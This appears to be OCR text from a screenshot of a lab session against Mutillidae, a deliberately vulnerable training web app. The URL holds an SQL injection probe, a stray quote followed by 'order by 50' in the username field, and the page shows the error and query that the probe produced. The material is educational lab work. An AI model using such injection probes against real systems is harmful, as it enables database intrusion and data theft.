 http://10.0...nt+Details
10.0.2.10/mutillidae/index.php?page=user-info.php&username=frank' order by 50%23&password=12345&user-info-php-submit-button=View+Account+Details
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Core Controls
OWASP Top 10
Others
Documentation
Resources
View your details
Back
use notepad to type single quote!
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '50' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnotic Information SELECT * FROM accounts WHERE username='frank' order by 50#' AND password='12345'
Did you setup/reset the DB?